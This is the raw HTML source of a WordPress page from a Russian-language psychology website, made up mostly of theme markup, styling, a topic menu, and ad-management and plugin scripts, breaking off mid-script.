jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/pages/13988" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=13988' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fspecialist%2Fvizitka" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fspecialist%2Fvizitka&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/specialist/vizitka' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="page-template-default page page-id-13988 page-child parent-pageid-13986 wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
				<div class="nv-content-wrap entry-content">
		<div class="flat_pm_start"></div>
[pdb_single template=&#187;psylist&#187; groups=&#187;main&#187;]
<p></p>
<div class="flat_pm_end"></div>

		


<div class="social-likes">
	<div data-service="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div data-service="facebook" title="Поделиться ссылкой в Facebook">Facebook</div>
	<div data-service="twitter" title="Поделиться ссылкой в Twitter">Twitter</div>
	<!--<div data-service="telegram" title="Поделиться ссылкой в Telegram">Телеграм</div>-->
	<div data-service="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
</div>
<p>
		
			</div>
		</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/psylist.net\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://psylist.net/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1' id='wp-postratings-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113' id='suggest-js'></script>
<script type='text/javascript' id='wp-search-suggest-js-extra'>
/* <![CDATA[ */
var wpss_options = {"url":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"ca0968c3ad","ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php?action=wp-search-suggest&_wpnonce=edb70efda0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/wp-search-suggest/js/wpss-search-suggest.js?ver=7' id='wp-search-suggest-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.55-1695491022' id='ez-toc-js-js'></script>
<script type='text/javascript' id='neve-script-js-extra'>
/* <![CDATA[ */
var NeveProperties = {"ajaxurl":"https:\/\/psylist.net\/wp-admin\/admin-ajax.php","nonce":"88370516a3","isRTL":"","isCustomize":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=3.5.3' id='neve-script-js' async></script>
<script id="neve-script-js-after" type="text/javascript">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"dark":{"src":"https:\/\/psylist.net\/wp-content\/uploads\/2019\/02\/iconfinder_document-03_1622833.png","srcset":false,"sizes":"(max-width: 128px) 100vw, 128px"},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
</script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://psylist.net/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,a,t){var l=e,d=null,f=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(l,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-f<=0?r.top-f<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=f+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_randomString(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<e;r++)t+=n.charAt(Math.floor(Math.random()*o));return t}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[r=a.replace(/\[(\d+)?\]/,"")]||(t[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[r][i]=l):t[r].push(l)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(l)):t[a]=l}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.